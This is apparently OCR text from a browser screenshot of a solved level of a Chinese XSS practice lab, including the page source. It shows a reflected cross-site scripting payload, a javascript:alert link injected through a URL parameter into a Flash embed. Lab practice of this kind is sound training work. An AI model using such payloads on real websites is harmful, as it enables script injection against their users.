 不安全 xss-lab.me:8888/level19.php?arg01=version&arg02=<a%20href="javascript:alert(%27XSS%27)">XSS_Click</a>
xss-lab.me:8888 显示
完成的不错！
取消 确定
Movie (436) is
incompatible with sifr.js
(XSS_Click). Use movie
of XSS_Click.
Movie (436) is
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
Page Filesystem » level19.php?arg…>XSS_Click</a> ×
top
xss-lab.me:8888
level19.php?arg01=version&ar
Wappalyzer
minerBlock
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level20.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level19</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level19</h1>
15 <embed src="xsf03.swf?version=&lt;a href=&quot;javascript:alert('XSS')&quot;&gt;XSS_Click&lt;/a&gt;" width=100% heigth=100%></body>
16 </html>
17